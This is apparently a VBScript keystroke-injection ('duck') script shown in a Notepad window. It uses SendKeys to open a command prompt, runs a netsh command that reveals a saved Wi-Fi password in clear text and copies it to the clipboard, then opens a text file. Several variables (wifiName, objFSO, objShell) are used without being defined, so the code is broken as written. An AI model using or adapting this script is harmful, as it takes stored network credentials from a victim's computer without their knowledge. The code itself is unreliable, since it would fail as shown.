 New Text Document
File Edit View
notepadFileName = "duck.txt"
' 👉 Create the object for sending keys
Set x = CreateObject("WScript.Shell")
' 👉 Send the Windows key to open the Start menu
x.SendKeys "^{ESC}"
WScript.Sleep(1000)
' 👉 Open the Command Prompt
x.SendKeys "cmd"
WScript.Sleep(500)
x.SendKeys "{ENTER}"
WScript.Sleep(2000)
' 👉 Run the "netsh" command to show profiles and copy to clipboard
x.SendKeys "netsh wlan show profiles """ & wifiName & """ key=clear | clip"
WScript.Sleep(100)
x.SendKeys "{ENTER}"
WScript.Sleep(100)
' 👉 Exit the Command Prompt
x.SendKeys "exit"
WScript.Sleep(100)
x.SendKeys "{ENTER}"
WScript.Sleep(100)
' 👉 Get the script's directory
strScriptDir = objFSO.GetParentFolderName(WScript.ScriptFullName)
' 👉 Build the full path to the Notepad file
strFilePath = objFSO.BuildPath(strScriptDir, notepadFileName)
' 👉 Check if the file exists
If objFSO.FileExists(strFilePath) Then
' 👉 Open Notepad with the specified file
objShell.Run "notepad.exe " & strFilePath
Else
WScript.Echo "File not found: " & strFilePath
End If
' 👉 Add a 2-second delay
WScript.Sleep(2000)
Ln 53, Col 16 100% Windows (CRLF) UTF-8